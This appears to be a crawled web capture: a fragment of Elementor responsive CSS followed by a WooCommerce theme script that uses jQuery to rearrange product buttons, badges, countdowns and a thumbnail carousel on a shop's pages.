.elementor-element.elementor-element-b58b90d{width:23%;}}@media(max-width:1024px){.elementor-926 .elementor-element.elementor-element-055f58f > .elementor-element-populated{border-width:0px 1px 1px 0px;}.elementor-926 .elementor-element.elementor-element-b6aaad8 > .elementor-element-populated{border-width:0px 1px 1px 0px;}.elementor-926 .elementor-element.elementor-element-4451fc0 > .elementor-element-populated{border-width:0px 0px 1px 0px;}.elementor-926 .elementor-element.elementor-element-1d992b0 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-926 .elementor-element.elementor-element-16f6d91 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-926 .elementor-element.elementor-element-a294e75 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-title{margin-bottom:4px;font-size:13px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-description{font-size:14px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > a{font-size:13px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-img{margin-bottom:3px;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-img{margin-bottom:14px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-img{margin-bottom:5px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-img{margin-bottom:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-926 .elementor-element.elementor-element-055f58f{width:33.33%;}.elementor-926 .elementor-element.elementor-element-b6aaad8{width:33.33%;}.elementor-926 .elementor-element.elementor-element-4451fc0{width:33.33%;}.elementor-926 .elementor-element.elementor-element-1d992b0{width:33.33%;}.elementor-926 .elementor-element.elementor-element-16f6d91{width:33.33%;}.elementor-926 .elementor-element.elementor-element-a294e75{width:33.33%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0
body_size: 1183
content:
jQuery(function ($) {
	// Move Compare Button & Wishlist Button & Countdown
	$('ul.products.woovina-row li.product, div.wew-woo-slider ul.products li.product').each(function(index, item) {
		var wishlist   = $(item).find('div.tinv-wraper.tinv-wishlist');
		var compare    = $(item).find('a.compare.button');
        var btnwrap    = $(item).find('li.btn-wrap');
		var addtocart  = $(item).find('li.btn-wrap a.button');
		var quickview  = $(item).find('li.image-wrap a.wvn-quick-view');
		var soldby     = $(item).find('li.sold-by');
        var unitsold   = $(item).find('div.units-sold');
        var remaining   = $(item).find('li.remaining');
		var wei        = $(item).find('ul.woo-entry-inner');
        var wooentryimage = $(item).find('div.product-inner>div.woo-entry-image');
        var wooentryimageinner = $(item).find('li.image-wrap div.woo-entry-image');
        var newbadge = $(item).find('span.new-badge');
        var onsale = $(item).find('span.onsale');
        var soldinfo = $('<li class="sold-info"></li>');
		
        $(unitsold).appendTo($(soldinfo));
        $(soldby).appendTo($(soldinfo));
        $(soldinfo).appendTo($(wei));
        $(remaining).appendTo($(wei));
		
        var badgeinfo = $('<div class="badge-info"></div>');
        $(onsale).appendTo($(badgeinfo));
        $(newbadge).appendTo($(badgeinfo));
        $(badgeinfo).appendTo($(wooentryimageinner));
        $(badgeinfo).clone().prependTo($(wooentryimage));
		
		var qvtext  = $(quickview).text();
		var cptext  = $(compare).html();
		var atctext  = $(addtocart).text();
        $(wishlist).addClass('btn-action btn-wishlist');
        $(wishlist).find('div.tinvwl-tooltip').attr('class', 'tooltip wishlist'); // doi ten class tu tinvwl-tooltip sang tooltip for-wishlist
        $(wishlist).find('div.tinv-wishlist-clear').remove(); // xoa element thua
        $(quickview).wrap('<div class="btn-action btn-quickview"></div>');
        $(compare).wrap('<div class="btn-action btn-compare"></div>');
        $(addtocart).wrap('<div class="btn-action btn-addtocart"></div>');
		
        var compare   = $(item).find('div.btn-compare');
        $("<div class='tooltip for-compare'>" + cptext + "</div>").appendTo($(compare));
		
        var addtocart = $(item).find('li.btn-wrap div.btn-addtocart');
        $("<div class='tooltip addtocart'>" + atctext + "</div>").appendTo($(addtocart));
		
        var quickview = $(item).find('div.btn-quickview');
        $("<div class='tooltip quickview'>" + qvtext + "</div>").appendTo($(quickview));
		
        $(wishlist).appendTo($(btnwrap));
        $(quickview).appendTo($(btnwrap));
        $(compare).appendTo($(btnwrap));
        $(addtocart).appendTo($(btnwrap));
        $(btnwrap).appendTo($(wooentryimageinner));
        $(btnwrap).clone().appendTo($(wei));
		
        //Out of stock
        var outofstockbadge = $(item).find('li.image-wrap div.outofstock-badge');
        $(outofstockbadge).clone().appendTo(wooentryimage);
		
        // countdown
		var countdown  = $(item).find('div.jquery-countdown');
		if($(countdown).length) {
			$(countdown).removeClass('is-countdown');
			$(countdown).appendTo($(wooentryimage));
			$(item).find('div.jquery-countdown').each(function(index) {
				$(this).countdown({until: new Date($(this).attr('data-timer')), format: 'DHMS', padZeroes: true}); 		
			});
		}
		
        // Variable Swatches
        var variableswatches = $(item).find('div.shopswatchinput');
        $(variableswatches).prependTo(wooentryimageinner);
        $(variableswatches).clone().prependTo($(wooentryimage));
	});

	// For single product page
	if($('body.single-product').length) {
		var wishlist = $('body.single-product div.entry-summary').find('div.tinv-wraper');
		var compare  = $('body.single-product div.entry-summary').find('a.compare.button');
		var formcart = $('body.single-product div.entry-summary').find('form.cart');
		var cptext	 = $(compare).html();
		
		// Add wrapper for the Compare
        $(compare).wrap('<div class="btn-inner btn-compare"></div>');
        compare = $('body.single-product div.entry-summary').find('div.btn-inner.btn-compare');
        $("<div class='tooltip for-compare'>" + cptext + "</div>").appendTo($(compare));
        $('<div class="btn-single-page"></div>').appendTo($(formcart));
        
		var wrapper = $('body.single-product div.entry-summary').find('.btn-single-page');
        // Add class for button Wishlist
        $(wishlist).addClass('btn-inner btn-wishlist');
        $(wishlist).find('div.tinvwl-tooltip').attr('class', 'tooltip for-wishlist');
        $(wishlist).appendTo($(wrapper));
        $(compare).appendTo($(wrapper));
	}
	
	// After added to cart
	$(document.body).on('added_to_cart', function(){
		$('.btn-addtocart .added_to_cart').each(function(index, item) {
			var txtAdded = $(item).text();
			$(item).next().text(txtAdded);
		});
	});
	
	// Add carousel for Thumbnail images
	$('.single-product .product.wvn-thumbs-layout-horizontal .woocommerce-product-gallery .flex-control-thumbs').slick({
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 4,
		slidesToScroll: 4,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 3,
					infinite: true,
				}
			},
			{
				breakpoint: 600,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			}
		]
	});
});